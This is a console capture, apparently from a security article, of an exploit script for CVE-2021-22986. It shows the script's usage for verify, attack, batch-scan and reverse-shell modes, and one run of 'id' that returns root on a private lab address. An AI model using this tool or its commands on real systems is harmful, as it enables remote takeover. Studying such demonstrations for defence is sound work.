 C:\Users\Al1ex\Desktop>python3 CVE_2021_22986.py -a true -u https://192.168.174.164 -c id
CVE-2021-22986
Author:Al1ex@Heptagram
Github:https://github.com/Al1ex
验证模式：python CVE_2021_22986.py -v true -u target_url
攻击模式：python CVE_2021_22986.py -a true -u target_url -c command
批量检测：python CVE_2021_22986.py -s true -f file
反弹模式：python CVE_2021_22986.py -r true -u target_url -c command
[+] 目标 https://192.168.174.164 存在漏洞
[+] 响应为:uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0
Ots安全
C:\Users\Al1ex\Desktop>